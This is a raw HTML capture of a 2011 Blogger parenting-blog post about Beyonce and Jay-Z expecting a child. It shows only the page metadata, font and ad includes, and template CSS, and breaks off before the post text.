

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html
body_size: 39183
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='28046a4c9dec441192c32f999a76175d' name='p:domain_verify'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms' name='title'/>
<meta content='This is my blog. Im a Puerto Rican Haitian Mami and I blog about all types of mami stuff.' name='description'/>
<meta content='urban moms, blog for parents, mami, mamis, boricua, puerto rican' name='keywords'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mamiknowsbest.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms - Atom" href="https://www.mamiknowsbest.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms - RSS" href="https://www.mamiknowsbest.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms - Atom" href="https://www.blogger.com/feeds/1910551993599205133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms - Atom" href="https://www.mamiknowsbest.com/feeds/8458348755982266790/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojdg2JEMmBfujLWjE4gVTNASqmzU51RdwzJcc3sRRy8e2i_bGMoKcb8nzY4JoY_wEX0zubn2T1izkMiCt8OMQq4gy0tzKXONAwpN01js8RTA1_tX7lFPNj7-gfaQOUeaiEGZ1xTr8Ad8/s320/beyonce+pregnant.jpg' rel='image_src'/>
<meta content='Shout out to all the urban moms!  Beyonce looks great.' name='description'/>
<meta content='https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html' property='og:url'/>
<meta content='BEYONCE AND JAY-Z PARENTS TO BE' property='og:title'/>
<meta content='Shout out to all the urban moms!  Beyonce looks great.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojdg2JEMmBfujLWjE4gVTNASqmzU51RdwzJcc3sRRy8e2i_bGMoKcb8nzY4JoY_wEX0zubn2T1izkMiCt8OMQq4gy0tzKXONAwpN01js8RTA1_tX7lFPNj7-gfaQOUeaiEGZ1xTr8Ad8/w1200-h630-p-k-no-nu/beyonce+pregnant.jpg' property='og:image'/>
<title>
BEYONCE AND JAY-Z PARENTS TO BE - Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms
</title>
<script async='async' src='//pagead2.googlesyndication.com/ pagead/js/adsbygoogle.js'></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "pub-2703559425734356",
enable_page_level_ads: true
});
</script>
<!-- Description and Keywords (start) -->
<meta content='urban moms, blog for parents, mami, mamis, boricua, puerto rican' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='BEYONCE AND JAY-Z PARENTS TO BE' property='og:title'/>
<meta content='https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojdg2JEMmBfujLWjE4gVTNASqmzU51RdwzJcc3sRRy8e2i_bGMoKcb8nzY4JoY_wEX0zubn2T1izkMiCt8OMQq4gy0tzKXONAwpN01js8RTA1_tX7lFPNj7-gfaQOUeaiEGZ1xTr8Ad8/s320/beyonce+pregnant.jpg' property='og:image'/>
<meta content='Shout out to all the urban moms!  Beyonce looks great.' name='og:description'/>
<meta content='Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms' property='og:site_name'/>
<meta content='https://www.mamiknowsbest.com/' name='twitter:domain'/>
<meta content='BEYONCE AND JAY-Z PARENTS TO BE' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojdg2JEMmBfujLWjE4gVTNASqmzU51RdwzJcc3sRRy8e2i_bGMoKcb8nzY4JoY_wEX0zubn2T1izkMiCt8OMQq4gy0tzKXONAwpN01js8RTA1_tX7lFPNj7-gfaQOUeaiEGZ1xTr8Ad8/s320/beyonce+pregnant.jpg' name='twitter:image'/>
<meta content='BEYONCE AND JAY-Z PARENTS TO BE' name='twitter:title'/>
<meta content='Shout out to all the urban moms!  Beyonce looks great.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CLora:400,700" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,700,800%7CMerriweather:300,400,700&amp;ver=4.1.5" id="gfont-style-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700,400italic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Montserrat:400&amp;subset=latin&amp;ver=1431676409" id="redux-google-fonts-memory-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Yesteryear" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Raleway:400,700,500,300' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic%7CPT+Serif:400,400italic,700,700italic%7CDroid+Sans:400,700&amp;subset=latin,latin-ext" id="themerex-font-style-google_fonts-css" media="all" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700%2C400italic%7CLustria%3A300%2C400%2C600%2C700%2C400italic&subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' id='letsblog-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Glam Up
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout, body#layout .container {
width:800px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #main {
width: 55%;
margin-right: 0;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width: 100% !important;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
float:none;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
background-color:#fff;
color: #444;
font-weight: 400;
-webkit-font-smoothing: antialiased;
font-size: 14px;
word-wrap: break-word;
font: normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 0;
font-weight: 300;
-webkit-font-smoothing: subpixel-antialiased;
color: #404040;
letter-spacing: .07em;
}
p {
font-size:14px;
line-height:26px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
a.quickedit img {width:18px!important;height:18px!important;}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1160px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
margin-top: 50px;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:790px;
margin-right:30px;
float:left;
}
#sidebar {
width:320px;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:22px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:50px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
.menu li .sub-menu li ul{
left: 100%;
top: 0;
background: #383838;
display: block;
position: absolute;
z-index: 10;
visibility: hidden;
opacity: 0;
-webkit-transition: all .25s ease-out;
-moz-transition: all .25s ease-out;
-ms-transition: all .25s ease-out;
-o-transition: all .25s ease-out;
transition: all .25s ease-out;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu li .sub-menu li:hover > ul {
visibility:visible;
opacity:10;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
body#layout div#sidebar {
width: 270px;
}
.menu1 {
text-align:center;
}
div#navigation-wrapper1 {
border-top: 1px solid #ddd;
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
display: block;
line-height: 50px;
color: #7e7e7e;
text-transform: uppercase;
font-size: 12px;
font-weight: 500;
font-family: Raleway;
font-family: Lato;
font-size: 12px;
font-weight: 600;
letter-spacing: 2px;
text-transform: uppercase;
color: #222222;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:40px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:60px;
font-size:14px;
line-height:60px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:60px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:0px;
top:5px;
}
#top-social a i {
line-height: 39px;
font-size: 16px;
font-weight: 300;
/* display: block; */
width: 26px;
/* height: 26px; */
text-align: center;
margin: 0px;
}
/********************************/
/*** Header ***/
/********************************/
#header {
background-color: #fff;
border-top: 8px solid #293335;
}
#logo {
text-align:center;
padding:40px 0;
}
/** Featured area **/
.item .info {
text-align: center;
top: auto;
bottom: 2.857em;
right: auto;
left: 15%;
height: auto;
min-height: 65px;
padding: 1.8em 1.5em 1.8em;
width: 70%;
box-sizing: border-box;
z-index: 9;
background-color: rgba(0,0,0,0.6);
position: absolute;
}
span.feat-cat a {
color: #fff;
}
.info .feat-cat {
color: #ffffff;
line-height: 27px;
padding: 0 15px;
display: inline-block;
text-transform: uppercase;
font-size: 12px;
}
.featured-area {
margin-bottom:50px;
}
#owl-demo .item img{
max-width: 100%;
height: 420px;
opacity: 0.9;
object-fit: cover;
width: 100%;
}
#owl-demo .item .feat-overlay {
width:100%;
bottom:6px;
}
#owl-demo .item .feat-overlay h3 a {
font-size: 15px;
color: #fff;
font-weight: 400;
letter-spacing: 1px;
font-family: 'Playfair Display', serif;
font-weight: 400;
font-size: 18px;
line-height: 30px;
text-transform: capitalize;
}
#owl-demo .item .feat-overlay h3 a:hover {
}
.owl-item:hover .icon-postbanner {
opacity: 1;
filter: alpha(opacity=1);
}
.icon-postbanner {
width: 40px;
height: 40px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 1px solid #ffffff;
opacity: 0.5;
filter: alpha(opacity=50);
float: right;
line-height: 38px;
text-align: center;
}
.feat-text h3 {
margin: 0;
font-size: 12px;
font-family: 'Montserrat';
font-size: 12px;
color: #ffffff;
letter-spacing: 2px;
text-transform: uppercase;
display: inline-block;
}
div#footer-social1 h2 {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
padding-bottom: 1px;
margin-bottom: 40px;
min-height: 322px;
background-color: #fff;
box-sizing:border-box;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
text-align: center;
}
.post-header .cat a {
display: inline-block;
line-height: 12px;
padding-left: 8px;
padding-top: 5px;
padding-bottom: 15px;
color: #444;
text-transform: uppercase;
font-size: 12px;
color: #ccc8c9;
color: #000000;
font: italic 13px Playfair Display, serif;
letter-spacing: 1px;
}
span.cat {
color: #ccc8c9;
font-family: Droid Sans,serif;
text-transform: uppercase;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.static_page .post-header h2 {
text-transform: uppercase;
text-align: center;
letter-spacing: .125em;
line-height: 30px;
margin-bottom: 25px;
display: block;
text-decoration: none;
color: #000000;
font: 300 19px Lato, sans-serif;
line-height: 30px;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
text-transform: uppercase;
text-align: center;
letter-spacing: .125em;
line-height: 30px;
margin-bottom: 25px;
display: block;
text-decoration: none;
color: #000000;
font: 300 19px Lato, sans-serif;
line-height: 30px;
}
.post-header h2 a:hover {
opacity:.50;
}
.post_info_date span {
display: inline-block;
padding: 0 1.2em;
background: #ffffff;
position: relative;
z-index: 2;
}
.post_detail.post_date {
width: 40%;
margin: 10px auto 5px;
}
.post_info_date {
color: #000000;
font: italic 13px Playfair Display, serif;
margin-top: 0;
width: 100%;
text-align: center;
letter-spacing: .2em;
padding: 7px 0px 4px;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
width: 100%;
height: auto;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
padding: 0 0px;
text-align: center;
text-align: justify;
line-height: 1.7em;
box-sizing:border-box;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
}
.post-entry a.more-link {
padding: 1.3em 0 0;
font-size: 11px;
font-weight: 500;
text-transform: uppercase;
display: block;
margin: auto;
letter-spacing: 2px;
color: #000;
text-align: center;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.break-p {
text-align: center;
}
.myclaso {
overflow: hidden;
margin-bottom: 20px;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align: center;
margin-bottom: 50px;
border-top: 1px solid #000;
padding-top: 20px;
}
.post-share a {
display:inline-block;
}
.share-box {
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:17px;
}
/*** Post author ***/
.post-author {
margin-bottom: 80px;
margin-top: 70px;
overflow: hidden;
padding: 10px;
border: 1px solid #ddd;
}
.post-authorz {
background-color: #fff;
min-height: 102px;
padding: 20px;
}
.separator a {
margin-left: 0px!important;
}
.separator {
text-align: justify!important;;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:42px;
font-weight:700;
border-bottom:2px solid #444;
padding-bottom:3px;
display:inline-block;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:224px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
h1.logo_h.logo_h__txt {
text-align: center;
padding: 0px 0 28px;
color: #222;
font-family: 'Playfair Display', serif;
font-weight: 400;
font-size: 80px;
font-weight: bold;
text-transform: lowercase;
}
.widget.PageList h2 {
display: none;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:100px;
clear:both;
}
.pagination a {
color: #999;
font-family: "Open Sans", sans-serif;
letter-spacing: 3px;
text-transform: uppercase;
font-size: 12px;
font-weight: 600;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: -4px;
width: 44px;
height: 25px;
text-align: center;
line-height: 25px;
/* background-color: #789376; */
color: #000;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#000;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#222;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#000;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#222;
margin-left: 42px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 68px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#cea525;
font-size:14px;
margin:0 5px 0 7px;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:18px 0;
background:#f2f2f2;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:15px;
color:#888;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#888888;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#widget-area a {
color: #000;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow: hidden;
padding-bottom: 60px;
border-top: 1px solid #f0f0f0;
padding-top: 70px;
font-size:14px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 318px;
}
.footerwidget h2 span {
color: #fff;
font-family: 'Noto Sans',sans-serif;
font-size: 16px;
line-height: 16px;
font-weight: 500;
letter-spacing: 1px;
position: relative;
padding: 8px 16px;
/* top: -20px; */
text-transform: uppercase;
/* border: 1px solid #e3e3e3; */
display: inline-block;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 277px;
margin-right: 0;
float: none;
margin-bottom: 50px;
background-color: #fff;
padding: 20px;
clear: both;
}
div#widget-areaa h2 {
display: none;
}
div#widget-areaa {
margin-top: 40px;
margin-bottom: -8px;
}
.socialfollow { float:none; clear:both; margin:10px 0;}
.socialfollow a i {
line-height: 1;
height: auto;
font-size: 32px;
}
.socialfollow i {
